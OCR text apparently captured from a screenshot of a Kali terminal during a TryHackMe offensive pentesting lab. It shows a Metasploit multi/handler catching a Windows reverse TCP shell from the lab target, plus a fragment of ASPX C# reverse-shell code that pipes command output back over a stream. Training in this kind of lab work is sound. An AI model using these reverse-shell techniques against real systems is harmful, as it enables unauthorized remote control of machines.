 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:19 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
[*] Starting interaction with 1...
whoami
getuid
^C
Abort session 1? [y/N] ^C
[*] 10.10.234.128 - Command shell session 1 closed. Reason: User exit
msf5 post(multi/manage/shell_to_meterpreter) > use exploit/multi/handler
[*] Using configured payload windows/shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.52.203:4444
[*] Command shell session 2 opened (10.4.52.203:4444 -> 10.10.234.128:49234) at 2021-11-05 08:19:35 -0400
(c) 2013 Microsoft Corporation. All rights reserved.
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$